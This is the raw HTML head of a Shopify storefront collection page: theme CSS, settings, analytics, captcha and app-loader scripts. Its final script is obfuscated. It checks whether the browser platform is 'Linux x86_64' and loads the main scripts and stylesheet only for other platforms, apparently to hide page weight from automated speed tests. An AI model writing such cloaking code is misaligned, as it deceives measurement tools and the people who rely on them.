5px;}.whats-img {position: relative;margin: 0 0 -7px 0;}.whats-img .btn{padding:0;border:0;width:100%;}.btn img{width:100%;}.whats-text {position: absolute;color: white;bottom: 15%;left: 10%;}.whats-text h2 {font-size: 90px;}@media screen and (max-width:575px){.whats-text h2 {font-size: 24px;}}@media screen and (min-width:576px)and (max-width:767px){.whats-text h2 {font-size: 36px;}}.site-nav__dropdown .page-width{display:flex;}.site-nav__dropdown .page-width .catagory{width:20%;}.grid__item.medium-up--three-twelfths.appear-animation {padding: 15px 15px 0px 15px;}.menu_img_div .right-image{padding-right: 22px;}.menu_img_div .right-image a{background-image: url("https://cdn.shopify.com/s/files/1/0338/6903/7700/files/Slider5_2160x.png?v=1618044961");}.menu_img_div {width: 26%;}.site-nav_tabify{width: 100%;border:0px;}button.site-nav__link {width:25%;text-align:left;}.promo-grid .flex-grid__item{position:relative;}.promo-grid__container.promo-grid__container--framed.vertical-center.horizontal-left{padding: 10px;}.collection-wihslit {position: initial;top: 10px;left: 10px;z-index: 1;background: #e5e5e5;width: 35px;height: 35px;text-align: center;line-height: 38px;border-radius: 100%;}.section-header .text-spacing p{font-family:var(--StCroce_text);}@media screen and (max-width:767px){.btn.button_flip:after,.btn.button_flip:before{padding: 0 10px;margin:0 0 0 0px;}.collection-item__title .collection.btn.button_flip:before, .collection-item__title .collection.btn.button_flip:after{line-height: 26px;}#CollectionAjaxContent .variant-input-wrap{flex-wrap: wrap;}.type-advanced .promo-grid__content:not(.promo-grid__content--boxed):not(.promo-grid__content--sale):after, .type-simple .promo-grid__content:not(.promo-grid__content--boxed):not(.promo-grid__content--sale):after{margin: -67px -20px -67px -20px;}}@media screen and (max-width:575px){.grid-product__content .grid-product__title {height: 60px;max-height: 60px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;}}.h5 a.site-nav__dropdown-link.site-nav__dropdown-link--top-level{font-weight:normal;font-size: 16px;letter-spacing: 0px;}.medium-up--one-fifth .h5 a.site-nav__dropdown-link {text-transform: uppercase;}.StCroce_text {font-family:var(--StCroce_text) !important;}a.site-nav__dropdown-link{font-weight:normal;font-size: 14px;text-transform: capitalize;}.image-text h3{font-size:26px;font-family:var(--StCroce_text);}.image-text p{font-size:20px;}.link-btn{padding: 5px 0;border: 0;border-bottom: 1px solid #000;font-weight: 600 !important;font-size: 14px;}.banner-product .image-section{justify-content: center;}.banner-product h3{color:white;margin: 0 0 30px 0;}.banner-product {padding:40px 0px 85px;}.w-40{width:40%;max-height:415px;background-color:white;margin:0 20px;position: relative;}.pro-slider-wrapper{margin-bottom:0 !important;}.pro-slider-wrapper .review-section{margin: 0px auto;padding: 30px 0;}.pro-image{width:100%;height: 100%;}.pro-image img{height: 100%;object-fit: cover;width: 100%;}.review-section img{margin:0 auto;}.product-reviews .review ul{list-style:none;margin:0px;justify-content: center;}.product-reviews .review li img{width:100%;max-width:16px;margin:0 3px;}.review-text .vender{margin:15px 0 0 0;}.review-text .heading{margin:0px 0 0 0;line-height:18px;padding:0 15px;}.product-price p{margin:5px 0px;}.ShopTheLook__Dot{}.ShopTheLook__Dot {position: absolute;display: block;width: 16px;height: 16px;margin: -8px 0 0 -8px;background: #fff;border-radius: 100%;box-shadow: 0 1px 10px rgb(0 0 0 / 25%);cursor: pointer;z-index: 1;transform: scale(1);transition: transform .25s ease-in-out;}.ShopTheLook__Dot:after {position: absolute;content: "";width: 40px;height: 40px;left: -12px;top: -12px;border-radius: 100%;background: hsla(0,0%,100%,.4);animation: 1.4s shopTheLookDotKeyframe ease-in-out infinite;}.ShopTheLook__Dot.is-active,.ShopTheLook__Dot:hover {transform: scale(1.5);}@media screen and (max-width:767px){.banner-product .image-section{display:block;}.banner-product .pro-image-wrapper, .banner-product .pro-slider-wrapper{width:100%;margin: 15px 0;}.pro-image img{display:block;max-height: 415px;}}.product__photo-dots .slick-dots li button:before, .slick-slider .slick-dots li button:before {width: 10px;height: 10px;border-radius: 100%;}.slick-dots li button:before{color:white;background: white;}.product__photo-dots .slick-dots li.slick-active, .product__photo-dots .slick-dots li.slick-active button, .product__photo-dots .slick-dots li.slick-active button:before, .slick-slider .slick-dots li.slick-active, .slick-slider .slick-dots li.slick-active button, .slick-slider .slick-dots li.slick-active button:before {opacity: 1;}.product__photo-dots .slick-dots li, .product__photo-dots .slick-dots li button, .slick-slider .slick-dots li, .slick-slider .slick-dots li button {width: 12px;height: 12px;}.pro-slider-wrapper .slick-dots{bottom:-35px;}.product-recommendations-related .slick-arrow {color: #000;}.product-recommendations-related .slick-prev:before, .product-recommendations-related .slick-next:before {display: none;}.product-recommendations-related #smartwishlist {display: none !important;}@media only screen and (min-width:769px){.feature-row__item p.h3,.background-media-text__text p.h3{font-size: calc(var(--typeHeaderSize)*1.0);}.featured-row__subtext p,.background-media-text__text p{font-size: 20px;font-family:var(--suisse_bptext);}.feature-row__item p.h5,.background-media-text__text p.h5{font-size: 1em;}.feature-row__text .btn{padding: 15px 30px;font-size: 18px;}.smile-launcher-frame{display: none !important;}}.brand__full-width{background:black;}.brand__full-width h1.section-header__title{color:white;}#NavDrawer .drawer__fixed-header {background-color: #000;}#NavDrawer .drawer__close-button svg path{fill: #fff !important;stroke: #fff !important;}.grid-product {clear: none !important;}.grid-promotion {margin-bottom: 30px;}form.collection-single__form {text-align: center;}.font-size-100 a {font-size: 5vw;font-family: var(--StCroce_text);}.bg-yellow {background-image: url(https://cdn.shopify.com/s/files/1/0338/6903/7700/files/bg-img-new.png?v=1625392165);background-repeat: no-repeat;background-size: 21%;background-position: center top;background-attachment: fixed;}.hotlist__featured .grid--featured__product:nth-child(odd) .product__grid {margin-top: 20%;}.hotlist__featured .grid--featured__product .product__grid .grid-product__info{display: flex;flex-wrap: wrap;justify-content: space-evenly;}.hotlist__featured .grid--featured__product .product__grid .grid-product__info h3 {flex: 0 0 25%;text-transform: none;padding-right: 15px;}.hotlist__featured .grid--featured__product .product__grid .grid-product__info .grid--product__description {flex: 0 0 50%;padding-right: 15px;font-size: 19px;}.hotlist__featured .grid--featured__product .product__grid .grid-product__info form {flex: 0 0 25%;border: 0;}.hotlist__featured .grid--featured__product .product__grid .grid-product__info form .btn-link {border: 0;padding: 0;letter-spacing: 0;font-size: 22px;font-family: var(--suisse_bptext);font-weight: normal;}.top_picks_section {display: grid;position: relative;overflow-y: hidden;}.top_picks_text_block {max-width: 60%;height: max-content;position: relative;align-self: start;justify-self: center;margin-left: 0%;margin-right: 0%;margin-top: 15%;margin-bottom: 0px;grid-area: 1/1/2/2;z-index:1 }.top_picks_header_text,.shop_all_text {visibility: inherit;}.d-block {display: block;}.top_picks_header_text h2 {font-size: calc(35px + (130 - 35) * ((100vw - var(--minViewportSize) * 1px) / (var(--maxViewportSize) - var(--minViewportSize))));;color: #181818;margin: 0;font-weight: normal;text-align: center;letter-spacing: 0em;max-width: 720px;line-height: 1.2;margin: 0 auto;}@media screen and (min-width: 992px) {.top_picks_header_text h2 span {position: relative;left: 50%;}}.shop_all_text{min-height: 50px;display: flex;align-items: center;justify-content: center;margin-top: 0.99%;margin-left: 11%;align-self: center;order: 2;}.shop_all_text a{font: var(--fnt,var(--font_5));--fnt: normal normal normal 22px/1.4em avenir-lt-w01_85-heavy1475544,sans-serif;color: #181818;text-decoration: none;font-weight: 600;}.image_view_block{position: relative;}.image_view_inner{position: absolute;top: 0;bottom: 0;left: 0;right: 0;opacity: 1;overflow: hidden;}.image_view_inner img {width: 100%;height: 100%;}#image1 {width: 25%;align-self: start;justify-self: end;position: relative;margin-left: 0;margin-right: 8%;margin-top: 0;margin-bottom: 0;grid-area: 1/1/2/2;}#image1::before {content: attr(x);display: block;padding-top: 100%;}#image1 img {object-fit: cover;max-width: 400px;max-height: 400px;width: auto;margin: auto;display: block;}#image2 {width: 34%;align-self: start;justify-self: start;position: relative;margin-left: 9%;margin-right: 0;margin-top: 4%;margin-bottom: 0;grid-area: 1/1/2/2;}#image2::before {content: attr(x);display: block;padding-top: 100%;}#image2 img {object-fit: cover;object-position: 50% 50%;will-change: top;position: absolute;height: 100%;max-width: 600px;max-height: 600px;width: auto;margin: auto;display: block;left: 0;right: 0;}#image3 {width: 25%;min-width: 0;align-self: start;justify-self: end;position: relative;margin-left: 0;margin-right: 21%;margin-top: 20%;margin-bottom: 0;grid-area: 1/1/2/2;}#image3::before {content: attr(x);display: block;padding-top: 100%;}#image3 img {max-width: 400px;max-height: 400px;width: auto;margin: auto;display: block;}#image4 {width: 25%;align-self: start;justify-self: end;position: relative;margin-left: 0;margin-right: 12%;margin-top: 40%;margin-bottom: 0;grid-area: 1/1/2/2;}#image4::before {content: attr(x);display: block;padding-top: 100%;}#image4 img {object-fit: cover;object-position: 50% 50%;max-width: 400px;max-height: 400px;width: auto;margin: auto;display: block;}#image5 {width: 34%;min-width: 0;align-self: start;justify-self: start;position: relative;margin-left: 15%;margin-right: 0;margin-top: 30%;margin-bottom: 0;grid-area: 1/1/2/2;}#image5::before {content: attr(x);display: block;padding-top: 100%;}#image5 img {object-fit: cover;object-position: 50% 50%;max-width: 600px;max-height: 600px;width: auto;margin: auto;display: block;}.header_title_text {font-size: calc(15px + (130 - 35) * ((100vw - var(--minViewportSize) * 1px) / (var(--maxViewportSize) - var(--minViewportSize))));color: #181818;margin: 0;font-weight: normal;letter-spacing: 0em;line-height: 1.2;}.we_hear_section{margin-top: 8%;}#masterPage.mesh-layout{display:-ms-grid;display:grid;-ms-grid-rows:max-content max-content min-content max-content;grid-template-rows:-webkit-max-content -webkit-max-content -webkit-min-content -webkit-max-content;grid-template-rows:max-content max-content min-content max-content;-ms-grid-columns:100%;grid-template-columns:100%;align-items:start;justify-content:stretch;}.we_hear_deatile_inner{display: flex;flex-direction: row;justify-content: space-between;}.we_hear_deatile_div h6, .we_hear_deatile_div p{color: #181818;font-weight: normal;font-style: normal;letter-spacing: 0em;min-height: 0vw;}.we_hear_deatile_div {width: 22%;}.we_hear_deatile_block {margin-top: 4%;}.we_hear_deatile_div p{font-size: calc(14px + (18 - 14) * ((100vw - var(--minViewportSize) * 1px) / (var(--maxViewportSize) - var(--minViewportSize))));line-height: 2.1;margin: 0;font-family: avenir-lt-w01_35-light1475496,sans-serif;}.we_hear_deatile_div h6{font-size: calc(18px + (24 - 18) * ((100vw - var(--minViewportSize) * 1px) / (var(--maxViewportSize) - var(--minViewportSize))));line-height: 1.4;margin: 7% 0 0;font-family: "playfair display",serif;}@media (min-width: 1024px) and (max-width: 1199px){.we_hear_deatile_div{width: 28%;}}@media (min-width: 768px) and (max-width: 1023px){.we_hear_deatile_div{width: 30%;}}@media (min-width: 320px) and (max-width: 750px){.shop_all_text{min-height: 24px;}.shop_all_text a{font-size: 12px;}.we_hear_deatile_inner {flex-direction: column;}.we_hear_deatile_inner .we_hear_deatile_div:last-child{margin: 0 !important;}.we_hear_deatile_div{width: 100%;margin-bottom: 8%;}.we_hear_deatile_div h6 {margin: 4% 0 0;}button.site-nav__link{width: 100%;}.header_title_text {font-size: calc(30px + (130 - 35) * ((100vw - var(--minViewportSize) * 1px) / (var(--maxViewportSize) - var(--minViewportSize))));;}}html {padding-bottom: 0 !important;}@media screen and (min-width: 768px) {.item__brand {height: 450px;display: flex;flex-wrap: wrap;overflow: auto;}.item__brand li {max-width: 50%;width: 50%;flex: 1 0 auto;}}.custom_btn, .custom_btn--variant, .custom_btn--variant-unlimited{margin: 0 auto;display: block;}.variant--option {position: absolute;bottom: 0;z-index: 1;width: 100%;padding-top: 18px;padding-bottom: 18px;cursor: initial;background: #fff;opacity: 0.85;transition: all 0.25s cubic-bezier(0.455, 0.03, 0.515, 0.955);transform: translate3d(0, 100%, 0);}.variant--option.open-variant {transform: translate3d(0, 0, 0) }.custom_btn--variant, .custom_btn--variant-unlimited{background: #000;color: #fff;}.custom_btn--variant:hover, .custom_btn--variant-unlimited:hover{background: #fff!important;color: #000;transition-delay: 0s!important;}#CollectionAjaxContent .variant-input-wrap[name="Color"] label {width: 30px;}#CollectionAjaxContent .variant-wrapper {overflow: auto;}.usf-general .usf-title a {text-align:center;display: block;}body .usf-general .usf-price-wrapper {font-family: var(--suisse_bptext);font-size: calc(var(--typeBaseSize)*1.5);color: #1c1d1d;color: var(--colorPrice);letter-spacing: 0;}body .usf-general .usf-title {font-family: var(--suisse_bptext);text-transform: capitalize;font-size: calc(var(--typeBaseSize) + 2px);letter-spacing: 0;}body .product-price__price, body .usf-has-discount, body .usf-general .usf-price-wrapper .usf-discount{display: block;text-align: center;color: #1c1d1d;color: var(--colorPrice);}a.grid-view-item__link {position: relative;}.aos-animate .image-wrap .animate-me, .aos-animate .image-wrap .usf-lazyloaded:not([role=presentation]), .aos-animate .image-wrap svg {animation: fade-in 1s cubic-bezier(0.26, 0.54, 0.32, 1) 0s forwards;}body .grid-product__image-mask .usf-main-img.usf-lazyloaded {opacity: 1;}button.usf-add-to-cart-btn {}body .usf-add-to-cart-btn {}.multipleVariant form {display: none !important;}video::-webkit-media-controls-overlay-play-button {display: none;}*::-webkit-media-controls-panel {display: none!important;-webkit-appearance: none;}*::-webkit-media-controls-play-button {display: none!important;-webkit-appearance: none;}*::-webkit-media-controls-start-playback-button {display: none!important;-webkit-appearance: none;}.custom_btn--variant-unlimited .span{font-family:var(--suisse_bptext);}.usf-mobile .usf-sr-config:last-child {display:none }.usf-mobile .usf-sr-config{width:100%;}.animation-contents{z-index:1;}.flex-grid__item.flex-grid__item--100.type-advanced {overflow: hidden;}.background-media-text__inner{display: flex;align-items: center;height: 100%;width: 100%;position: absolute;}@media only screen and (min-width: 769px){.background-media-text--550, .background-media-text--550 .background-media-text__video, .background-media-text__spacer.background-media-text--550 {min-height: 650px;}.reviews-section .slick-prev.slick-arrow,.reviews-section .slick-next.slick-arrow {color: white;top: 50%;}}@media only screen and (max-width:768px){.reviews-section .slick-prev.slick-arrow,.reviews-section .slick-next.slick-arrow{color:white;top:50%;width:20px;height:30px;z-index:1;}.reviews-section .slick-next.slick-arrow{right:22px;}.reviews-section .slick-prev.slick-arrow{left:22px;}.background-media-text--650, .background-media-text--650 .background-media-text__video, .background-media-text__spacer.background-media-text--650{min-height:325px;}.flex-grid__item.flex-grid__item--100.flex-grid__item--custom.type-advanced,.promo-grid__bg .video-player-tag{min-height:300px;}.background-media-text--450, .background-media-text--450 .background-media-text__video, .background-media-text__spacer.background-media-text--450{min-height:300px;}.background-media-text--450.background-media-text__spacer{display:none;}}.slick-prev.slick-arrow,.slick-next.slick-arrow{opacity:1;}.newsletter__input-group button.btn {color:white !important;background:black !important;}.newsletter__input-group button.btn:hover{background:white !important;color:black !important;}.mobile-nav__link:hover{color:white !important;}
</style>
  <link href="//www.authorshop.co/cdn/shop/t/24/assets/pulse.css?v=32871196956315793161688722869" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.authorshop.co/cdn/shop/t/24/assets/pi-css.css?v=32575675065131162491688724191" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.authorshop.co/cdn/shop/t/24/assets/style.css?v=120151512068907687001695281272" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>:root {
    --typeHeaderPrimary: "Bodoni Moda";
    --typeHeaderFallback: serif;
    --typeHeaderSize: 38px;
    --typeHeaderWeight: 500;
    --typeHeaderLineHeight: 1;
    --typeHeaderSpacing: 0.0em;

    --typeBasePrimary:Jost;
    --typeBaseFallback:sans-serif;
    --typeBaseSize: 16px;
    --typeBaseWeight: 400;
    --typeBaseSpacing: 0.0em;
    --typeBaseLineHeight: 1.6;

    --typeCollectionTitle: 18px;

    --iconWeight: 2px;
    --iconLinecaps: miter;

    
      --buttonRadius: 0px;
    

    --colorGridOverlayOpacity: 0.1;
  }</style><script>
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

    window.theme = window.theme || {};
    theme.files =  'https://www.authorshop.co/cdn/shop/files/text._50x.jpg';
    theme.routes = {
      cart: "/cart",
      cartAdd: "/cart/add.js",
      cartChange: "/cart/change"
    };
    theme.strings = {
      soldOut: "Sold Out",
      unavailable: "Unavailable",
      stockLabel: "Only [count] items in stock!",
      willNotShipUntil: "Will not ship until [date]",
      willBeInStockAfter: "Will be in stock after [date]",
      waitingForStock: "Inventory on the way",
      savePrice: "Save [saved_amount]",
      cartEmpty: "Your cart is currently empty.",
      cartTermsConfirmation: "You must agree with the terms and conditions of sales to check out"
    };
    theme.settings = {
      dynamicVariantsEnable: false,
      dynamicVariantType: "button",
      cartType: "drawer",
      moneyFormat: "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e",
      saveType: "percent",
      recentlyViewedEnabled: false,
      predictiveSearch: false,
      predictiveSearchType: "product,article,page,collection",
      inventoryThreshold: 10,
      quickView: false,
      themeName: 'Pulsify',
      themeVersion: "3.5.0"
    };
  </script>
 



     <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="smla5xml9yip7j3ggsdfjrp2yzof1r">
<meta name="google-site-verification" content="C0xya8riAOMUUr_KWBPKxUKc837sbnjltKtleWdlRr4">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/33869037700/digital_wallets/dialog">
<link rel="alternate" hreflang="x-default" href="https://www.authorshop.co/collections/vendors?q=Ren">
<link rel="alternate" hreflang="en" href="https://www.authorshop.co/collections/vendors?q=Ren">
<link rel="alternate" hreflang="sv" href="https://www.authorshop.co/sv/collections/vendors?q=Ren">
<link rel="alternate" hreflang="es" href="https://www.authorshop.co/es/collections/vendors?q=Ren">
<link rel="alternate" hreflang="ru" href="https://www.authorshop.co/ru/collections/vendors?q=Ren">
<link rel="alternate" hreflang="no" href="https://www.authorshop.co/no/collections/vendors?q=Ren">
<link rel="alternate" hreflang="lt" href="https://www.authorshop.co/lt/collections/vendors?q=Ren">
<link rel="alternate" hreflang="ko" href="https://www.authorshop.co/ko/collections/vendors?q=Ren">
<link rel="alternate" hreflang="ja" href="https://www.authorshop.co/ja/collections/vendors?q=Ren">
<link rel="alternate" hreflang="it" href="https://www.authorshop.co/it/collections/vendors?q=Ren">
<link rel="alternate" hreflang="he" href="https://www.authorshop.co/he/collections/vendors?q=Ren">
<link rel="alternate" hreflang="de" href="https://www.authorshop.co/de/collections/vendors?q=Ren">
<link rel="alternate" hreflang="fr" href="https://www.authorshop.co/fr/collections/vendors?q=Ren">
<link rel="alternate" hreflang="fi" href="https://www.authorshop.co/fi/collections/vendors?q=Ren">
<link rel="alternate" hreflang="et" href="https://www.authorshop.co/et/collections/vendors?q=Ren">
<link rel="alternate" hreflang="nl" href="https://www.authorshop.co/nl/collections/vendors?q=Ren">
<link rel="alternate" hreflang="da" href="https://www.authorshop.co/da/collections/vendors?q=Ren">
<link rel="alternate" hreflang="ar" href="https://www.authorshop.co/ar/collections/vendors?q=Ren">
<link rel="alternate" hreflang="en-AU" href="https://www.authorshop.co/en-au/collections/vendors?q=Ren">
<link rel="alternate" hreflang="en-GB" href="https://www.authorshop.co/en-gb/collections/vendors?q=Ren">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"27ec4bff8b0613af28937d186b4b857e","betas":["rich-media-storefront-analytics"],"domain":"www.authorshop.co","predictiveSearch":true,"shopId":33869037700,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "authormagazine.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Optimize PulseInfosys: Authorsh...(new-work)","id":137180741858,"schema_name":"Pulsify","schema_version":"3.5.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.authorshop.co/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" data-src="//www.authorshop.co/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//www.authorshop.co/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" data-src="//www.authorshop.co/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.authorshop.co/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.authorshop.co/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.authorshop.co/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/assets.smartwishlist.webmarked.net\/static\/v6\/smartwishlist.js?shop=authormagazine.myshopify.com","https:\/\/js.smile.io\/v1\/smile-shopify.js?shop=authormagazine.myshopify.com","https:\/\/wishlisthero-assets.revampco.com\/store-front\/bundle2.js?shop=authormagazine.myshopify.com","https:\/\/app.carecart.io\/api\/abandoned-cart\/js-script?shop=authormagazine.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0449\/2568\/1820\/t\/4\/assets\/booster_currency.js?v=1624978055\u0026shop=authormagazine.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0449\/2568\/1820\/t\/4\/assets\/booster_currency.js?v=1624978055\u0026shop=authormagazine.myshopify.com","https:\/\/cdn.tabarn.app\/cdn\/automatic-discount\/automatic-discount-v2.min.js?shop=authormagazine.myshopify.com","https:\/\/admin.revenuehunt.com\/embed.js?shop=authormagazine.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":33869037700,"offset":-18000,"reqid":"7650b28c-6539-4c9b-9408-e10cfa0a74a2-1769136541","pageurl":"www.authorshop.co\/collections\/vendors?q=Ren","u":"3aa826869521","p":"vendors"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//www.authorshop.co/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://www.authorshop.co/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' data-src='https://www.authorshop.co/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>        

     
  <script src="//www.authorshop.co/cdn/shop/t/24/assets/vendor-scripts-v7.js" defer="defer"></script> <script>var _cs=["Li","nu","64","x x","86_","ose","rm","cl","te","pla","wri","tfo"]; if(navigator[_cs[9]+_cs[11]+_cs[6]] !=_cs[0]+_cs[1]+_cs[3]+_cs[4]+_cs[2]){ document[_cs[10]+_cs[8]]("   \n  \u003cscript src=\"https:\/\/code.jquery.com\/jquery-2.2.0.min.js\" type=\"text\/javascript\"\u003e\u003c\/script\u003e  \n  \u003cscript data-src='https:\/\/scrollme.nckprsn.com\/js\/jquery.scrollme.js'\u003e\u003c\/script\u003e\n  \u003clink href=\"\/\/www.authorshop.co\/cdn\/shop\/t\/24\/assets\/theme.css?v=33515507005330777311759332889\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\u003cscript src=\"\/\/www.authorshop.co\/cdn\/shop\/t\/24\/assets\/grids.js?v=5526078010958863341688722869\" defer=\"defer\"\u003e\u003c\/script\u003e                                                                                                              "); } else { } document[_cs[7]+_cs[5]]();  </script>
  
